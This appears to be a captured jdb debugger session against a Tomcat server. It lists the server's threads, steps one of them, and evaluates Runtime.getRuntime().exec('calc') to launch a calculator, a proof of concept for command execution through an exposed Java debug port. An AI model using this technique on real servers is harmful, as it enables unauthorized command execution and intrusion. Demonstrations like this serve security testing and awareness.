 (java.lang.ref.Finalizer$FinalizerThread)0x9ae Finalizer 正在执行条件等待
(java.lang.Thread)0x9af Signal Dispatcher 正在运行
(java.lang.Thread)0x9b0 Attach Listener 正在运行
(sun.misc.GC$Daemon)0x9b1 GC Daemon 正在执行条件等待
组main:
(java.lang.Thread)0x9b3 main 正在运行
(java.lang.Thread)0x9b4 ContainerBackgroundProcessor[StandardEngine[Catalina]] 正在休眠
(org.apache.tomcat.util.threads.TaskThread)0x9b5 http-bio-8080-exec-1 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b6 http-bio-8080-exec-2 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b7 http-bio-8080-exec-3 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b8 http-bio-8080-exec-4 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b9 http-bio-8080-exec-5 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9ba http-bio-8080-exec-6 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bb http-bio-8080-exec-7 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bc http-bio-8080-exec-8 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bd http-bio-8080-exec-9 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9be http-bio-8080-exec-10 正在执行条件等待
(java.lang.Thread)0x9bf http-bio-8080-Acceptor-0 正在运行
(java.lang.Thread)0x9c0 http-bio-8080-AsyncTimeout 正在休眠
> thread 0x9b4
ContainerBackgroundProcessor[StandardEngine[Catalina]][1] stepi
>
已完成的步骤: "线程=ContainerBackgroundProcessor[StandardEngine[Catalina]]", org.apache.catalina.core.ContainerBase$ContainerBackgr
ContainerBackgroundProcessor[StandardEngine[Catalina]][1] eval java.lang.Runtime.getRuntime().exec("calc")
java.lang.Runtime.getRuntime().exec("calc") = "java.lang.ProcessImpl@7af4ef4f"
ContainerBackgroundProcessor[StandardEngine[Catalina]][1]
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =